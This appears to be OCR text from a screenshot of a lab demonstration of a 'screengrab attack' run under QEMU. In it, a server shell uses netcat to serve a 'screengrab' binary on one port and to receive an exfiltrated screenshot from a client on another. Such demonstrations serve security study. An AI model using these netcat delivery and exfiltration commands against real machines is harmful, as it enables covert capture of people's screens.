 yang@thrust: /home/sangho
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu)
(qemu) begin_record screengrab-1
(qemu) writing snapshot:        ./screengrab-
1-rr-snp
yang@yang: /tmp/screengrab_attack/server
yang@yang:/tmp/screengrab_attack/server$ ls
screengrab
yang@yang:/tmp/screengrab_attack/server$ nc -
l 12345 < screengrab &
[1] 3628
yang@yang:/tmp/screengrab_attack/server$ nc -
lp 12346 -w 5000 > from-client.png &
[2] 3632
yang@yang:/tmp/screengrab_attack/server$
QEMU - Remote Desktop Viewer
Connect Send Ctrl-Alt-Del
QTerminal 1 4:15 PM
QTerminal
File Actions Edit View Help
Shell No. 1
theia@theia:~/Client-side$ ls
client.sh
theia@theia:~/Client-side$